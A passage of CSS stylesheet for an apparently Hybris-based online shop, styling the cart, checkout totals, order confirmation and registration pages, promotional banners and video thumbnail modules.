}
.cart-list .product-item + .product-item {
  border-top: 1px solid #b5b7b9;
}
.cart-list .product-item:last-child {
  border-bottom: 1px solid #b5b7b9;
}
.cart-list .product-item:nth-child(2n) {
  background: transparent;
}
.cart-list .product-item .remove-item {
  font-size: 12px;
  height: auto;
  padding: 0;
  position: relative;
  width: auto;
  font-weight: bold;
}
.cart-list .product-item .remove-item:hover {
  text-decoration: underline;
}
.cart-list .product-item .thumb {
  width: 100%;
}
.cart-list .product-item .thumb img {
  width: 100%;
}
.cart-list .product-item .details {
  margin-left: 0;
}
.cart-list .product-item .details .name {
  font-size: 16px;
  margin-top: 0;
  text-transform: none;
  margin-right: 0;
}
.cart-list .product-item .details-quantity {
  padding-bottom: 10px;
  padding-top: 10px;
}
.cart-list .product-item .details-quantity .label {
  color: inherit;
  font-size: 14px;
  padding: 0;
}
.cart-list .product-item .item-price {
  float: none;
  font-size: 16px;
  font-weight: normal;
  margin-left: 0;
  width: 100%;
}
.cart-list .subtotal {
  text-align: right;
}
.cart-list .item-sku {
  font-size: 10px;
  padding-bottom: 10px;
  padding-top: 10px;
}
.cart-list .item-sku .label {
  color: inherit;
  font-size: inherit;
  padding: 0;
}
.cart-list .item-quantity .label {
  color: inherit;
  font-size: inherit;
  font-weight: bold;
  padding: 0;
}
.cart-list .quantity .qty {
  padding-bottom: 10px;
}
.cart-list .quantity .qty-increase,
.cart-list .quantity .qty-decrease {
  border: 0;
  color: #fff;
  height: 33px;
  width: 35px;
}
.cart-list .quantity .qty-increase {
  background: #003399;
}
.cart-list .quantity .qty-increase:hover {
  background-color: #9ddfff;
  color: #039;
}
.cart-list .quantity .qty-decrease {
  background: #90949c;
  color: #fff;
  margin-right: 1%;
}
.cart-list .quantity .qty-decrease:hover {
  background-color: #353535;
}
.cart-list .quantity .form-control {
  -moz-appearance: textfield;
  border: 1px solid #b5b7b9;
  display: inline-block;
  height: 33px;
  margin-right: 1%;
  padding: 0;
  text-align: center;
  width: 35px;
}
.cart-list .quantity .form-control::-webkit-inner-spin-button,
.cart-list .quantity .form-control::-webkit-outer-spin-button {
  -webkit-appearance: none;
  appearance: none;
  margin: 0;
}
.cart-list .unit-price .label {
  color: inherit;
  display: block;
  padding: 0;
  text-align: left;
}
.cart-list .unit-price .price {
  font-size: 16px;
}
.cart-list .unit-price .price .amount {
  position: relative;
}
.cart-list .unit-price .price .amount.strike {
  color: #7a828a;
  display: inline-block;
  font-size: 18px;
  font-weight: normal;
  line-height: 1.5em;
}
.cart-list .unit-price .price .amount.strike:after {
  background: #ec1100;
  content: '';
  height: 2px;
  left: 0;
  position: absolute;
  right: 0;
  top: 0.75em;
}
.cart-list .unit-price .price.discount {
  color: #ec1100;
}
.cart-list .price-bugs {
  padding-left: 0;
  list-style: none;
  color: #dc2406;
  font-size: 14px;
  padding-bottom: 0.25em;
}
.cart-list .price-bugs li > a {
  color: #ed1c24;
  margin-top: -6%;
}
.cart-list .price-bugs li:first-child {
  margin-top: 10px;
}
.cart-list .price-bugs li:before {
  background: url("/common/images/icon-specials-sprite.png") no-repeat;
  content: '';
  display: inline-block;
  height: 16px;
  margin-right: 10px;
  vertical-align: middle;
  width: 14px;
}
.cart-list .price-bugs li.education:before {
  background-position: 0 -25px;
}
.cart-list .unit-price,
.cart-help .unit-price {
  padding-bottom: 10px;
}
.cart-list .price .label,
.cart-help .price .label {
  color: #7a828a;
  text-transform: uppercase;
}
.cart-list .discount-price .label,
.cart-help .discount-price .label {
  color: #ed1c24;
}
.section-label {
  font-weight: bold;
}
.cart-totals {
  font-size: 16px;
  margin: 0;
  padding: 20px 0;
}
.cart-totals .grand-total {
  border-top: 0;
  font-size: 24px;
}
.cart-totals .discount-price .price {
  color: red;
}
.cart-totals--checkout {
  font-size: 16px;
}
.cart-totals--checkout .total-label {
  font-size: 14px;
  line-height: 130%;
  margin-bottom: 10px;
  text-align: left;
}
.cart-totals--checkout .details-trigger {
  display: block;
  font-weight: bold;
}
.cart-totals--checkout .grand-total {
  border-bottom: 1px solid #b5b7b9;
  border-top: 1px solid #b5b7b9;
  font-size: 24px;
  font-weight: bold;
  padding-bottom: 12px;
  padding-top: 12px;
}
.cart-totals--checkout .grand-total .total-label {
  font-size: 20px;
  line-height: 2.5em;
  margin-bottom: 0;
  margin-top: 8px;
}
.details-trigger {
  cursor: pointer;
  font-size: 12px;
  font-weight: bold;
}
.details-trigger .closer {
  display: none;
}
.details-trigger.open .shower {
  display: none;
}
.details-trigger.open .closer {
  display: inline;
}
.details-trigger:focus {
  text-decoration: none;
}
.price-details {
  display: none;
  font-size: 12px;
  padding-bottom: 10px;
}
.price-details .total-label {
  font-size: 12px;
  margin-bottom: 0;
  margin-top: 0;
  padding-left: 2em;
}
.cart-savings-note {
  background: #f3f5f7;
  font-weight: bold;
  font-size: 12px;
  padding: 1em;
  text-align: right;
  margin-top: 20px;
}
.signature-note {
  font-size: 12px;
  line-height: 150%;
  padding-bottom: 40px;
  text-align: right;
}
.ssl-cert {
  text-align: right;
  padding-bottom: 20px;
}
.ssl-cert img {
  width: auto;
}
@media (min-width: 1024px) {
  .section-label {
    display: none;
  }
}
@media (max-width: 1023px) {
  .cart-optional-messaging__heading {
    font-size: 24px;
    font-weight: normal;
  }
  .cart-optional-messaging p {
    font-size: 16px;
  }
  .cart-heading {
    display: none;
  }
  .cart-list .subtotal {
    text-align: left;
  }
}
.checkout-success-title {
  margin-bottom: 50px;
}
.checkout-success .checkout-success-headline {
  font-size: 24px;
  margin: 0;
}
.checkout-success .checkout-success-body {
  text-align: left;
}
.checkout-success .checkout-success-body .checkout-success-body-headline {
  font-size: 14px;
  margin-top: 0;
}
.checkout-success .checkout-success-body p {
  font-size: 14px;
}
.checkout-success-orderdetail {
  font-size: 14px;
  padding-bottom: 30px;
}
.checkout-success-orderdetail .checkout-success-heading {
  font-weight: bold;
}
.checkout-success-orderdetail .payment-data-block {
  line-height: 180%;
}
.checkout-success-orderdetail .payment-data-block + .payment-data-block {
  margin-top: 5px;
}
.checkout-success-rebate .rebate-heading {
  font-size: 20px;
}
.checkout-success-rebate p {
  font-size: 14px;
}
.checkout-success-rebate a {
  text-decoration: underline;
}
.checkout-success-rebate a:hover {
  color: inherit;
}
.register-to {
  border-bottom: 1px solid #b5b7b9;
  margin-bottom: 20px;
  padding-bottom: 15px;
}
.register-to .register-heading {
  font-size: 14px;
  font-weight: bold;
}
.register-to ul {
  font-size: 12px;
  padding-left: 15px;
}
.checkout-success-register .orderLabel,
.checkout-success-register .orderInput {
  display: block;
  width: auto;
}
.checkout-success-register label {
  font-size: 16px;
}
.checkout-success-register #guestRegisterForm {
  padding-bottom: 30px;
}
.checkout-success-register #guestRegisterForm .controls {
  display: block;
  position: relative;
  right: auto;
}
.shopping-feedback {
  float: right;
  padding-top: 20px;
}
.shopping-feedback img {
  height: auto;
  width: auto;
}
.simple-responsive-banner-component.module-download-links .download-list:before,
.simple-responsive-banner-component.module-download-links .download-list:after {
  content: " ";
  display: table;
}
.simple-responsive-banner-component.module-download-links .download-list:after {
  clear: both;
}
.simple-responsive-banner-component.module-download-links .download-list:before,
.simple-responsive-banner-component.module-download-links .download-list:after {
  content: " ";
  display: table;
}
.simple-responsive-banner-component.module-download-links .download-list:after {
  clear: both;
}
.simple-responsive-banner-component.module-download-links .download-item {
  background: #f2f6f6;
  padding: 44px 0 37px 18px;
  position: relative;
}
.simple-responsive-banner-component.module-download-links .download-item:before,
.simple-responsive-banner-component.module-download-links .download-item:after {
  content: " ";
  display: table;
}
.simple-responsive-banner-component.module-download-links .download-item:after {
  clear: both;
}
.simple-responsive-banner-component.module-download-links .download-item:before,
.simple-responsive-banner-component.module-download-links .download-item:after {
  content: " ";
  display: table;
}
.simple-responsive-banner-component.module-download-links .download-item:after {
  clear: both;
}
.simple-responsive-banner-component.module-download-links .download-thumb {
  float: left;
  padding: 0 38px 0 0;
  width: 180px;
}
.simple-responsive-banner-component.module-download-links .download-thumb img {
  -webkit-box-shadow: 11px -17px 0px 0px #b6bec1;
  box-shadow: 11px -17px 0px 0px #b6bec1;
}
.simple-responsive-banner-component.module-download-links .download-info-block {
  float: left;
  width: calc(100% - 218px);
}
.simple-responsive-banner-component.module-download-links .download-title {
  font-size: 16px;
}
.simple-responsive-banner-component.module-download-links .download-information {
  padding-bottom: 15px;
}
.simple-responsive-banner-component.module-download-links .more-arrow {
  font-size: 16px;
  font-weight: 100;
}
@media (min-width: 1024px) {
  .simple-responsive-banner-component.module-download-links .download-item {
    float: left;
    margin: 0 54px 54px 0;
    width: calc(50% - 27px);
  }
  .simple-responsive-banner-component.module-download-links .download-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media (min-width: 640px) and (max-width: 1023px) {
  .simple-responsive-banner-component.module-download-links .download-item {
    margin: 0 0 30px 0;
  }
}
@media (max-width: 639px) {
  .simple-responsive-banner-component.module-download-links .download-item {
    margin: 0 0 30px 0;
  }
}
.simple-responsive-banner-component.module-component-hdi {
  background-size: 100% auto;
  position: relative;
  overflow: hidden;
  width: 100%;
}
.simple-responsive-banner-component.module-component-hdi:before {
  content: "";
  display: block;
  padding-top: 40.64%;
  position: relative;
  width: 100%;
}
.simple-responsive-banner-component.module-component-hdi .module-content {
  color: #fff;
  display: block;
  font-size: 20px;
  left: 20%;
  margin: 0 auto;
  overflow: hidden;
  position: absolute;
  text-align: center;
  top: 28%;
  width: 60%;
}
.simple-responsive-banner-component.module-component-hdi .module-content img {
  display: block;
  height: auto;
  margin: 0 auto 2% auto;
  width: auto;
}
.simple-responsive-banner-component.module-component-hdi .module-content h3 {
  font-size: 3vw;
  font-weight: 200;
  margin: 0 0 2% 0;
}
.simple-responsive-banner-component.module-component-hdi .module-content h3 a {
  color: #fff;
}
.simple-responsive-banner-component.module-component-hdi .module-content h3 a:hover {
  text-decoration: none;
}
.simple-responsive-banner-component.module-component-hdi .module-content p {
  font-size: 1.4vw;
  font-weight: 400;
  margin: 0 0 2% 0;
}
.simple-responsive-banner-component.module-component-hdi .module-content a {
  display: block;
  margin: 0 auto;
}
.simple-responsive-banner-component.module-component-hdi .module-content .more-arrow {
  color: #fff;
  font-size: 1vw;
  font-weight: 100;
  margin-top: 2%;
}
.simple-responsive-banner-component.module-component-hdi .module-content .more-arrow:after {
  border-left-color: #fff;
}
.simple-responsive-banner-component.module-component-hdi.no-image {
  background: #353535;
}
.simple-responsive-banner-component.module-component-hdi.no-image:before {
  display: none;
}
.simple-responsive-banner-component.module-component-hdi.no-image .module-content {
  position: relative;
  left: auto;
}
.simple-responsive-banner-component.module-component-hdi.no-image .module-content h3 {
  margin: 50px 0;
  padding: 0;
}
.simple-responsive-banner-component.module-component-hdi.no-secondary-image:before {
  display: none;
}
.simple-responsive-banner-component.module-component-hdi.no-secondary-image .module-content {
  position: relative;
  left: auto;
  margin-top: 12%;
  margin-bottom: 12%;
}
.simple-responsive-banner-component.module-component-hdi.no-secondary-image .module-content img {
  display: none;
}
.simple-responsive-banner-component.module-component-hdi.no-secondary-image .module-content h3 {
  padding: 0 11%;
  margin-top: 0;
}
.simple-responsive-banner-component.module-component-hdi.left-content,
.simple-responsive-banner-component.module-component-hdi.right-content {
  background: #90949C;
  display: table;
  padding: 0 11%;
}
.simple-responsive-banner-component.module-component-hdi.left-content:before,
.simple-responsive-banner-component.module-component-hdi.right-content:before {
  display: none;
}
.simple-responsive-banner-component.module-component-hdi.left-content .module-content,
.simple-responsive-banner-component.module-component-hdi.right-content .module-content {
  display: table-cell;
  left: auto;
  padding: 60px 60px 60px 0;
  position: relative;
  vertical-align: middle;
  width: 60%;
}
.simple-responsive-banner-component.module-component-hdi.left-content .module-content h3,
.simple-responsive-banner-component.module-component-hdi.right-content .module-content h3,
.simple-responsive-banner-component.module-component-hdi.left-content .module-content h4,
.simple-responsive-banner-component.module-component-hdi.right-content .module-content h4,
.simple-responsive-banner-component.module-component-hdi.left-content .module-content p,
.simple-responsive-banner-component.module-component-hdi.right-content .module-content p,
.simple-responsive-banner-component.module-component-hdi.left-content .module-content ul,
.simple-responsive-banner-component.module-component-hdi.right-content .module-content ul {
  color: #fff;
  padding: 0;
  text-align: left;
}
.simple-responsive-banner-component.module-component-hdi.left-content .module-content h3,
.simple-responsive-banner-component.module-component-hdi.right-content .module-content h3 {
  font-size: 3vw;
  margin: 1.5% 0;
}
.simple-responsive-banner-component.module-component-hdi.left-content .module-content h4,
.simple-responsive-banner-component.module-component-hdi.right-content .module-content h4 {
  font-size: 1.4vw;
  font-weight: 600;
  margin: 0 0 5% 0;
}
.simple-responsive-banner-component.module-component-hdi.left-content .module-content p,
.simple-responsive-banner-component.module-component-hdi.right-content .module-content p {
  font-size: 1.4vw;
  margin: 0 0 5% 0;
}
.simple-responsive-banner-component.module-component-hdi.left-content .module-content ul,
.simple-responsive-banner-component.module-component-hdi.right-content .module-content ul {
  padding-left: 30px;
  margin: 0 0 5% 0;
}
.simple-responsive-banner-component.module-component-hdi.left-content .module-content a,
.simple-responsive-banner-component.module-component-hdi.right-content .module-content a {
  margin: 0;
}
.simple-responsive-banner-component.module-component-hdi.left-content .module-content .more-arrow,
.simple-responsive-banner-component.module-component-hdi.right-content .module-content .more-arrow {
  margin-top: 2%;
  text-align: left;
}
.simple-responsive-banner-component.module-component-hdi.left-content .slide-image,
.simple-responsive-banner-component.module-component-hdi.right-content .slide-image {
  display: table-cell;
  outline: none;
  text-align: center;
  vertical-align: middle;
  width: 40%;
}
.simple-responsive-banner-component.module-component-hdi.left-content .slide-image img,
.simple-responsive-banner-component.module-component-hdi.right-content .slide-image img {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 400px;
  width: 100%;
}
.simple-responsive-banner-component.module-component-hdi.left-content .module-content {
  padding: 60px 60px 60px 0;
}
.simple-responsive-banner-component.module-component-hdi.left-content .show-mobile {
  display: none;
}
.simple-responsive-banner-component.module-component-hdi.left-content .hide-mobile {
  display: table-cell;
}
.simple-responsive-banner-component.module-component-hdi.right-content .module-content {
  padding: 60px 0 60px 60px;
}
.simple-responsive-banner-component.module-component-hdi.hdi-gradient {
  background: #353535;
  background: url([data-uri]);
  background: -moz-linear-gradient(top, #353535 0%, #90949c 50%);
  background: -webkit-linear-gradient(top, #353535 0%, #90949c 50%);
  background: linear-gradient(to bottom, #353535 0%, #90949c 50%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#353535', endColorstr='#90949c', GradientType=0);
}
@media only screen and (min-width: 1024px) {
  .simple-responsive-banner-component.module-component-hdi.header-bnr.headline .module-content {
    padding: 60px 0 0;
  }
  .simple-responsive-banner-component.module-component-hdi.header-bnr.headline .module-content h1,
  .simple-responsive-banner-component.module-component-hdi.header-bnr.headline .module-content h2,
  .simple-responsive-banner-component.module-component-hdi.header-bnr.headline .module-content h3,
  .simple-responsive-banner-component.module-component-hdi.header-bnr.headline .module-content h4,
  .simple-responsive-banner-component.module-component-hdi.header-bnr.headline .module-content h5,
  .simple-responsive-banner-component.module-component-hdi.header-bnr.headline .module-content h6 {
    margin: 0 0 60px;
  }
  .simple-responsive-banner-component.module-component-hdi.header-bnr.headline.right-content h3 {
    text-align: right;
  }
  .simple-responsive-banner-component.module-component-hdi.header-bnr.headline + .padded-row .row-control {
    padding-top: 0;
  }
}
@media only screen and (max-width: 1023px) {
  .simple-responsive-banner-component.module-component-hdi {
    background-color: #353535;
    background-position: center top;
    background-repeat: no-repeat;
    background-size: 190% auto;
  }
  .simple-responsive-banner-component.module-component-hdi.header-bnr.headline + .padded-row .row-control {
    padding-top: 0;
  }
  .simple-responsive-banner-component.module-component-hdi:before {
    padding-top: 77.20%;
  }
  .simple-responsive-banner-component.module-component-hdi .module-content {
    left: auto;
    position: relative;
    top: 0;
    width: 78%;
  }
  .simple-responsive-banner-component.module-component-hdi .module-content h3 {
    font-size: 24px;
    margin: 5% 0 15px 0;
  }
  .simple-responsive-banner-component.module-component-hdi .module-content h3 a {
    font-size: 24px;
  }
  .simple-responsive-banner-component.module-component-hdi .module-content h3 img {
    max-width: 35%;
  }
  .simple-responsive-banner-component.module-component-hdi .module-content p {
    font-size: 16px;
    margin: 0 0 15px 0;
  }
  .simple-responsive-banner-component.module-component-hdi .module-content a {
    display: block;
    font-size: 16px;
    margin: 0 0 20px 0;
  }
  .simple-responsive-banner-component.module-component-hdi .module-content a:after {
    margin-right: -0.5em;
  }
  .simple-responsive-banner-component.module-component-hdi .module-content a span {
    margin-right: 0;
    padding-right: 15px;
  }
  .simple-responsive-banner-component.module-component-hdi .module-content .more-arrow {
    font-size: 16px;
    margin: 0 0 50px 0;
  }
  .simple-responsive-banner-component.module-component-hdi .module-content .more-arrow:after {
    border-left-color: #fff;
  }
  .simple-responsive-banner-component.module-component-hdi.no-image .module-content h3 {
    padding: 0;
  }
  .simple-responsive-banner-component.module-component-hdi.no-secondary-image:before {
    padding-top: 2%;
  }
  .simple-responsive-banner-component.module-component-hdi.no-secondary-image .module-content h3 {
    padding: 0;
  }
  .simple-responsive-banner-component.module-component-hdi.no-secondary-image .module-content .more-arrow {
    margin: 0;
  }
  .simple-responsive-banner-component.module-component-hdi.left-content,
  .simple-responsive-banner-component.module-component-hdi.right-content {
    display: block;
    padding: 20px 30px;
  }
  .simple-responsive-banner-component.module-component-hdi.left-content .module-content,
  .simple-responsive-banner-component.module-component-hdi.right-content .module-content {
    display: block;
    padding: 20px 0 0;
    width: 100%;
  }
  .simple-responsive-banner-component.module-component-hdi.left-content .module-content h3,
  .simple-responsive-banner-component.module-component-hdi.right-content .module-content h3,
  .simple-responsive-banner-component.module-component-hdi.left-content .module-content h4,
  .simple-responsive-banner-component.module-component-hdi.right-content .module-content h4,
  .simple-responsive-banner-component.module-component-hdi.left-content .module-content p,
  .simple-responsive-banner-component.module-component-hdi.right-content .module-content p,
  .simple-responsive-banner-component.module-component-hdi.left-content .module-content ul,
  .simple-responsive-banner-component.module-component-hdi.right-content .module-content ul {
    text-align: center;
  }
  .simple-responsive-banner-component.module-component-hdi.left-content .module-content h3,
  .simple-responsive-banner-component.module-component-hdi.right-content .module-content h3 {
    font-size: 24px;
  }
  .simple-responsive-banner-component.module-component-hdi.left-content .module-content h4,
  .simple-responsive-banner-component.module-component-hdi.right-content .module-content h4 {
    font-size: 18px;
    margin: 0 0 3% 0;
  }
  .simple-responsive-banner-component.module-component-hdi.left-content .module-content p,
  .simple-responsive-banner-component.module-component-hdi.right-content .module-content p {
    font-size: 16px;
  }
  .simple-responsive-banner-component.module-component-hdi.left-content .module-content .more-arrow,
  .simple-responsive-banner-component.module-component-hdi.right-content .module-content .more-arrow {
    text-align: center;
  }
  .simple-responsive-banner-component.module-component-hdi.left-content .slide-image,
  .simple-responsive-banner-component.module-component-hdi.right-content .slide-image {
    display: block;
    width: 100%;
  }
  .simple-responsive-banner-component.module-component-hdi.left-content .show-mobile {
    display: block;
  }
  .simple-responsive-banner-component.module-component-hdi.left-content .hide-mobile {
    display: none;
  }
}
.simple-responsive-banner-component.module-component-header {
  display: block;
  overflow: hidden;
  padding: 40px 11% 20px 11%;
}
.simple-responsive-banner-component.module-component-header .module-title {
  color: #039;
  font-size: 20px;
  font-weight: bold;
  margin: 0;
}
@media only screen and (min-width: 721px) and (max-width: 1022px) {
  .simple-responsive-banner-component.module-component-header {
    padding: 20px;
  }
}
@media only screen and (max-width: 1023px) {
  .simple-responsive-banner-component.module-component-header {
    padding: 20px;
  }
}
.simple-responsive-banner-component.component-featured-video {
  background-size: 100% auto;
  position: relative;
  overflow: hidden;
  background-repeat: no-repeat;
}
.simple-responsive-banner-component.component-featured-video:before {
  background: transparent;
  border: 0;
  content: '';
  display: block;
  height: 0;
  overflow: visible;
  padding-top: 40.64%;
  position: relative;
  top: 0;
  width: 100%;
  z-index: 10;
}
.simple-responsive-banner-component.component-featured-video .video-play {
  background: transparent;
  border: 0;
  position: absolute;
  right: calc(50% - 60px);
  top: calc(50% - 60px);
}
.simple-responsive-banner-component.component-featured-video .video-play,
.simple-responsive-banner-component.component-featured-video .video-play:before {
  height: 120px;
  line-height: 120px;
  opacity: .8;
  text-align: center;
  width: 120px;
  z-index: 10;
}
.simple-responsive-banner-component.component-featured-video .video-play:before {
  background: #fff;
  color: #969696;
  content: "\e072";
  display: block;
  font-family: "Glyphicons Halflings";
  font-size: 400%;
  height: 100%;
  width: 100%;
}
.simple-responsive-banner-component.component-featured-video .video-play:hover {
  text-decoration: none;
}
.simple-responsive-banner-component.component-featured-video .video-play:hover:before {
  background: #9fdffd;
  color: #039;
  text-decoration: none;
}
.simple-responsive-banner-component.component-featured-video .module-content {
  bottom: 8%;
  color: #fff;
  display: block;
  font-size: 20px;
  left: 10%;
  margin: 0 auto;
  overflow: hidden;
  position: absolute;
  text-align: left;
  width: 80%;
}
.simple-responsive-banner-component.component-featured-video .module-content h3 {
  font-size: 3vw;
  font-weight: 200;
  margin: 0 0 2% 0;
}
.simple-responsive-banner-component.component-featured-video .module-content h3 a {
  color: #fff;
}
.simple-responsive-banner-component.component-featured-video .module-content h3 a:hover {
  text-decoration: none;
}
.simple-responsive-banner-component.component-featured-video .module-content p {
  font-size: 1.4vw;
  font-weight: 400;
  margin: 0 0 2% 0;
}
.simple-responsive-banner-component.component-featured-video .module-content .more-arrow {
  color: #fff;
  font-size: 1vw;
  font-weight: 100;
  margin-top: 2%;
}
.simple-responsive-banner-component.component-featured-video .module-content .more-arrow:after {
  border-left-color: #fff;
}
@media only screen and (max-width: 1023px) {
  .simple-responsive-banner-component.component-featured-video {
    background-color: #353535;
    background-repeat: no-repeat;
    background-size: 100% auto;
  }
  .simple-responsive-banner-component.component-featured-video:before {
    content: none;
  }
  .simple-responsive-banner-component.component-featured-video .video-play {
    background: transparent;
    border: 0;
    display: block;
    height: 0;
    overflow: visible;
    padding-top: 40%;
    position: relative;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 10;
  }
  .simple-responsive-banner-component.component-featured-video .video-play:before {
    font-size: 140%;
    height: 40px;
    line-height: 40px;
    position: absolute;
    right: calc(50% - 20px);
    top: calc(50% - 20px);
    width: 40px;
  }
  .simple-responsive-banner-component.component-featured-video .module-content {
    left: auto;
    position: relative;
    top: 0;
  }
  .simple-responsive-banner-component.component-featured-video .module-content h3 {
    font-size: 24px;
    margin: 5% 0 15px 0;
  }
  .simple-responsive-banner-component.component-featured-video .module-content h3 img {
    max-width: 35%;
  }
  .simple-responsive-banner-component.component-featured-video .module-content p {
    font-size: 16px;
    margin: 0 0 15px 0;
  }
  .simple-responsive-banner-component.component-featured-video .module-content a {
    display: block;
    font-size: 16px;
    margin: 0 0 50px 0;
  }
  .simple-responsive-banner-component.component-featured-video .module-content a:after {
    margin-right: -0.5em;
  }
  .simple-responsive-banner-component.component-featured-video .module-content a span {
    margin-right: 0;
    padding-right: 15px;
  }
  .simple-responsive-banner-component.component-featured-video .module-content .more-arrow {
    font-size: 16px;
  }
}
.simple-responsive-banner-component.component-video-thumbnails {
  overflow: hidden;
}
.simple-responsive-banner-component.component-video-thumbnails .module-content {
  padding: 0 11%;
}
.simple-responsive-banner-component.component-video-thumbnails .module-content .video-item {
  display: block;
  float: left;
  margin: 0 1% 20px;
  width: 15%;
}
.simple-responsive-banner-component.component-video-thumbnails .module-content .video-item a {
  display: block;
  overflow: hidden;
  text-align: left;
}
.simple-responsive-banner-component.component-video-thumbnails .module-content .video-item a:hover {
  color: #039;
}
.simple-responsive-banner-component.component-video-thumbnails .module-content .video-item a:hover .image-container:after {
  background: #9fdffd;
  color: #039;
  text-decoration: none;
}
.simple-responsive-banner-component.component-video-thumbnails .module-content .video-item a .image-container {
  display: block;
  margin-bottom: 10px;
  overflow: hidden;
  position: relative;
}
.simple-responsive-banner-component.component-video-thumbnails .module-content .video-item a .image-container:after {
  background: #fff;
  color: #969696;
  content: "\e072";
  display: block;
  font-family: "Glyphicons Halflings";
  font-size: 130%;
  height: 40px;
  line-height: 40px;
  opacity: .8;
  position: absolute;
  right: calc(50% - 20px);
  text-align: center;
  top: calc(50% - 20px);
  width: 40px;
  z-index: 10;
}
.simple-responsive-banner-component.component-video-thumbnails .module-content .video-item a .image-container img {
  height: auto;
  position: relative;
  width: 100%;
  z-index: 5;
}
.simple-responsive-banner-component.component-video-thumbnails .module-content .video-item a span {
  color: #039;
  font-size: 12px;
  font-weight: 100;
}
.simple-responsive-banner-component.component-video-thumbnails .module-content .video-item p {
  font-size: 12px;
}
.simple-responsive-banner-component.component-video-thumbnails .module-content .video-item:nth-child(6n-5) {
  clear: left;
  margin-left: 0;
}
.simple-responsive-banner-component.component-video-thumbnails .module-content .video-item:nth-child(6n) {
  clear: right;
  margin-right: 0;
}
@media only screen and (max-width: 1023px) {
  .simple-responsive-banner-component.component-video-thumbnails .module-content {
    padding-top: 0px;
  }
  .simple-responsive-banner-component.component-video-thumbnails .module-content .video-item {
    float: none;
    margin: 0 0 20px;
    width: 100%;
  }
}
.yCmsComponent.module-flex-hdi-hdv {
  background-position: center center;
  position: relative;
  background-size: 100% 100%;
}
.yCmsComponent.module-flex-hdi-hdv:before {
  content: "";
  display: block;
  padding-top: 66.22%;
  position: relative;
  width: 100%;
}
.yCmsComponent.module-flex-hdi-hdv .simple-responsive-banner-component {
  bottom: 5%;
  color: #fff;
  display: block;
  font-size: 20px;
  height: 44%;
  left: 15%;
  overflow: hidden;
  position: absolute;
  width: 68%;
}
.yCmsComponent.module-flex-hdi-hdv .simple-responsive-banner-component h3 {
  font-size: 2vw;
  font-weight: 100;
  margin: 0 0 4%;
}
.yCmsComponent.module-flex-hdi-hdv .simple-responsive-banner-component p {
  font-size: 1.2vw;
  font-weight: 100;
  margin: 0 0 4%;
}
.yCmsComponent.module-flex-hdi-hdv .simple-responsive-banner-component a {
  color: #fff;
  cursor: pointer;
  display: inline;
  font-size: 1.2vw;
  font-weight: 600;
  position: relative;
  text-transform: uppercase;
}
.yCmsComponent.module-flex-hdi-hdv .simple-responsive-banner-component a:after {
  border-bottom: 0.3em solid transparent;
  border-left: 0.5em solid #fff;
  border-top: 0.3em solid transparent;
  content: '';
  display: inline-block;
  height: 0;
  width: 0;
}
.yCmsComponent.module-flex-hdi-hdv .simple-responsive-banner-component a:hover {
  text-decoration: underline;
}
.yCmsComponent.module-flex-hdi-hdv .simple-responsive-banner-component a span {
  margin-right: 12px;
}
.yCmsComponent.module-flex-hdi-hdv.hdv-tout:hover:after {
  background: #9fdffd;
  color: #039;
  text-decoration: none;
}
.yCmsComponent.module-flex-hdi-hdv.hdv-tout .video-play {
  background: #fff;
  border: 0;
  color: #969696;
  display: block;
  font-family: "Glyphicons Halflings";
  font-size: 300%;
  height: 100px;
  left: 15%;
  line-height: 100px;
  padding-left: 0;
  padding-right: 0;
  opacity: .8;
  position: absolute;
  text-align: center;
  top: 22%;
  width: 100px;
  z-index: 10;
}
@media only screen and (max-width: 1023px) {
  .yCmsComponent.module-flex-hdi-hdv {
    float: none;
    width: 100%;
  }
  .yCmsComponent.module-flex-hdi-hdv:before {
    display: none;
  }
  .yCmsComponent.module-flex-hdi-hdv .simple-responsive-banner-component {
    left: 0;
    margin: 0 auto;
    position: relative;
    top: 0;
    width: 90%;
  }
  .yCmsComponent.module-flex-hdi-hdv .simple-responsive-banner-component h3 {
    font-size: 24px;
    margin: 5% 0 15px 0;
  }
  .yCmsComponent.module-flex-hdi-hdv .simple-responsive-banner-component p {
    font-size: 16px;
    margin: 0 0 15px 0;
  }
  .yCmsComponent.module-flex-hdi-hdv .simple-responsive-banner-component a {
    display: block;
    font-size: 16px;
    margin: 0 0 5% 0;
  }
  .yCmsComponent.module-flex-hdi-hdv.hdv-tout {
    padding-top: 130px;
  }
  .yCmsComponent.module-flex-hdi-hdv.hdv-tout .video-play {
    left: 6.5%;
    top: 30px;
  }
}
.yCmsComponent.module-flex-hdi {
  background-position: center center;
  float: left;
  position: relative;
  width: 38%;
}
.yCmsComponent.module-flex-hdi:first-child {
  margin: 0 1% 0 11%;
}
.yCmsComponent.module-flex-hdi:last-child {
  margin: 0 11% 0 1%;
}
.yCmsComponent.module-flex-hdi:before {
  content: "";
  display: block;
  padding-top: 90%;
  position: relative;
  width: 100%;
}
.yCmsComponent.module-flex-hdi .simple-responsive-banner-component {
  bottom: 5%;
  color: #fff;
  display: block;
  font-size: 20px;
  height: 44%;
  left: 5%;
  overflow: hidden;
  position: absolute;
  width: 90%;
}
.yCmsComponent.module-flex-hdi .simple-responsive-banner-component h3 {
  font-size: 2vw;
  font-weight: 100;
  margin: 0 0 4%;
}
.yCmsComponent.module-flex-hdi .simple-responsive-banner-component p {
  font-size: 1.2vw;
  font-weight: 100;
  margin: 0 0 4%;
}
.yCmsComponent.module-flex-hdi .simple-responsive-banner-component a {
  color: #fff;
  cursor: pointer;
  display: inline;
  font-size: 1.2vw;
  font-weight: 600;
  position: relative;
  text-transform: uppercase;
}
.yCmsComponent.module-flex-hdi .simple-responsive-banner-component a:after {
  border-bottom: 0.3em solid transparent;
  border-left: 0.5em solid #fff;
  border-top: 0.3em solid transparent;
  content: '';
  display: inline-block;
  height: 0;
  width: 0;
}
.yCmsComponent.module-flex-hdi .simple-responsive-banner-component a:hover {
  text-decoration: underline;
}
.yCmsComponent.module-flex-hdi .simple-responsive-banner-component a span {
  margin-right: 12px;
}
.yCmsComponent.module-flex-hdi.hdv-tout:hover:after {
  background: #9fdffd;
  color: #039;
  text-decoration: none;
}
.yCmsComponent.module-flex-hdi.hdv-tout:after {
  background: #fff;
  color: #969696;
  content: "";
  display: block;
  font-family: "Glyphicons Halflings";
  font-size: 300%;
  height: 100px;
  left: 15%;
  line-height: 100px;
  opacity: .8;
  position: absolute;
  text-align: center;
  top: 22%;
  width: 100px;
  z-index: 10;
}
@media only screen and (max-width: 1023px) {
